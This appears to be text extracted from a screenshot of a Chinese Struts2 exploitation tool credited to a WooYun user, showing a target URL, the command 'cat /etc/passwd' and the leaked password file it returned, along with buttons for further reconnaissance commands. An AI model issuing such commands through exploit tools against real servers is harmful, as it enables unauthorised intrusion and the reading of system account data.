 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: wsInfo.xhtml?wmsShopAnnounce.announceId=25 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org